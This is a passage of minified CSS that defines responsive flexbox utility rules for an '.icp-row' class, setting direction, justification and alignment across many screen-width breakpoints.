(min-width:1680px){.icp-row[data-direction-dxlarge~=column]{flex-direction:column!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=column]{flex-direction:column!important}}.icp-row[data-direction~=column-reverse]{flex-direction:column-reverse}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=column-reverse]{flex-direction:column-reverse!important}}.icp-row[data-direction~=inherit]{flex-direction:inherit}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=inherit]{flex-direction:inherit!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=inherit]{flex-direction:inherit!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=inherit]{flex-direction:inherit!important}}.icp-row[data-direction~=initial]{flex-direction:row}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=initial]{flex-direction:row!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=initial]{flex-direction:row!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=initial]{flex-direction:row!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=initial]{flex-direction:row!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=initial]{flex-direction:row!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=initial]{flex-direction:row!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=initial]{flex-direction:row!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=initial]{flex-direction:row!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=initial]{flex-direction:row!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=initial]{flex-direction:row!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=initial]{flex-direction:row!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=initial]{flex-direction:row!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=initial]{flex-direction:row!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=initial]{flex-direction:row!important}}.icp-row[data-direction~=unset]{flex-direction:unset}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=unset]{flex-direction:unset!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=unset]{flex-direction:unset!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=unset]{flex-direction:unset!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=unset]{flex-direction:unset!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=unset]{flex-direction:unset!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=unset]{flex-direction:unset!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=unset]{flex-direction:unset!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=unset]{flex-direction:unset!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=unset]{flex-direction:unset!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=unset]{flex-direction:unset!important}}.icp-row[data-justify~=start]{justify-content:start}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=start]{justify-content:start!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=start]{justify-content:start!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=start]{justify-content:start!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=start]{justify-content:start!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=start]{justify-content:start!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=start]{justify-content:start!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=start]{justify-content:start!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=start]{justify-content:start!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=start]{justify-content:start!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=start]{justify-content:start!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=start]{justify-content:start!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=start]{justify-content:start!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=start]{justify-content:start!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=start]{justify-content:start!important}}.icp-row[data-justify~=center]{justify-content:center}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=center]{justify-content:center!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=center]{justify-content:center!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=center]{justify-content:center!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=center]{justify-content:center!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=center]{justify-content:center!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=center]{justify-content:center!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=center]{justify-content:center!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=center]{justify-content:center!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=center]{justify-content:center!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=center]{justify-content:center!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=center]{justify-content:center!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=center]{justify-content:center!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=center]{justify-content:center!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=center]{justify-content:center!important}}.icp-row[data-justify~=end]{justify-content:end}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=end]{justify-content:end!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=end]{justify-content:end!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=end]{justify-content:end!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=end]{justify-content:end!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=end]{justify-content:end!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=end]{justify-content:end!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=end]{justify-content:end!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=end]{justify-content:end!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=end]{justify-content:end!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=end]{justify-content:end!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=end]{justify-content:end!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=end]{justify-content:end!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=end]{justify-content:end!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=end]{justify-content:end!important}}.icp-row[data-justify~=flex-start]{justify-content:flex-start}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=flex-start]{justify-content:flex-start!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=flex-start]{justify-content:flex-start!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=flex-start]{justify-content:flex-start!important}}.icp-row[data-justify~=flex-end]{justify-content:flex-end}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=flex-end]{justify-content:flex-end!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=flex-end]{justify-content:flex-end!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=flex-end]{justify-content:flex-end!important}}.icp-row[data-justify~=left]{justify-content:left}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=left]{justify-content:left!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=left]{justify-content:left!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=left]{justify-content:left!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=left]{justify-content:left!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=left]{justify-content:left!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=left]{justify-content:left!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=left]{justify-content:left!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=left]{justify-content:left!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=left]{justify-content:left!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=left]{justify-content:left!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=left]{justify-content:left!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=left]{justify-content:left!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=left]{justify-content:left!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=left]{justify-content:left!important}}.icp-row[data-justify~=right]{justify-content:right}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=right]{justify-content:right!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=right]{justify-content:right!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=right]{justify-content:right!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=right]{justify-content:right!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=right]{justify-content:right!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=right]{justify-content:right!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=right]{justify-content:right!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=right]{justify-content:right!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=right]{justify-content:right!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=right]{justify-content:right!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=right]{justify-content:right!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=right]{justify-content:right!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=right]{justify-content:right!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=right]{justify-content:right!important}}.icp-row[data-justify~=normal]{justify-content:normal}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=normal]{justify-content:normal!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=normal]{justify-content:normal!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=normal]{justify-content:normal!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=normal]{justify-content:normal!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=normal]{justify-content:normal!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=normal]{justify-content:normal!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=normal]{justify-content:normal!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=normal]{justify-content:normal!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=normal]{justify-content:normal!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=normal]{justify-content:normal!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=normal]{justify-content:normal!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=normal]{justify-content:normal!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=normal]{justify-content:normal!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=normal]{justify-content:normal!important}}.icp-row[data-justify~=space-between]{justify-content:space-between}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=space-between]{justify-content:space-between!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=space-between]{justify-content:space-between!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=space-between]{justify-content:space-between!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=space-between]{justify-content:space-between!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=space-between]{justify-content:space-between!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=space-between]{justify-content:space-between!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=space-between]{justify-content:space-between!important}}.icp-row[data-justify~=space-around]{justify-content:space-around}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=space-around]{justify-content:space-around!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=space-around]{justify-content:space-around!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=space-around]{justify-content:space-around!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=space-around]{justify-content:space-around!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=space-around]{justify-content:space-around!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=space-around]{justify-content:space-around!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=space-around]{justify-content:space-around!important}}.icp-row[data-justify~=space-evenly]{justify-content:space-evenly}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=space-evenly]{justify-content:space-evenly!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=space-evenly]{justify-content:space-evenly!important}}.icp-row[data-justify~=stretch]{justify-content:stretch}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=stretch]{justify-content:stretch!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=stretch]{justify-content:stretch!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=stretch]{justify-content:stretch!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=stretch]{justify-content:stretch!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=stretch]{justify-content:stretch!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=stretch]{justify-content:stretch!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=stretch]{justify-content:stretch!important}}.icp-row[data-justify~=inherit]{justify-content:inherit}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=inherit]{justify-content:inherit!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=inherit]{justify-content:inherit!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=inherit]{justify-content:inherit!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=inherit]{justify-content:inherit!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=inherit]{justify-content:inherit!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=inherit]{justify-content:inherit!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=inherit]{justify-content:inherit!important}}.icp-row[data-justify~=initial]{justify-content:normal}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=initial]{justify-content:normal!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=initial]{justify-content:normal!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=initial]{justify-content:normal!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=initial]{justify-content:normal!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=initial]{justify-content:normal!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=initial]{justify-content:normal!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=initial]{justify-content:normal!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=initial]{justify-content:normal!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=initial]{justify-content:normal!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=initial]{justify-content:normal!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=initial]{justify-content:normal!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=initial]{justify-content:normal!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=initial]{justify-content:normal!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=initial]{justify-content:normal!important}}.icp-row[data-justify~=unset]{justify-content:unset}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=unset]{justify-content:unset!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=unset]{justify-content:unset!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=unset]{justify-content:unset!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=unset]{justify-content:unset!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=unset]{justify-content:unset!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=unset]{justify-content:unset!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=unset]{justify-content:unset!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=unset]{justify-content:unset!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=unset]{justify-content:unset!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=unset]{justify-content:unset!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=unset]{justify-content:unset!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=unset]{justify-content:unset!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=unset]{justify-content:unset!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=unset]{justify-content:unset!important}}.icp-row[data-align~=flex-start]{align-items:flex-start}@media screen and (max-width:511px){.icp-row[data-align-msmall~=flex-start]{align-items:flex-start!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=flex-start]{align-items:flex-start!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1680px) and 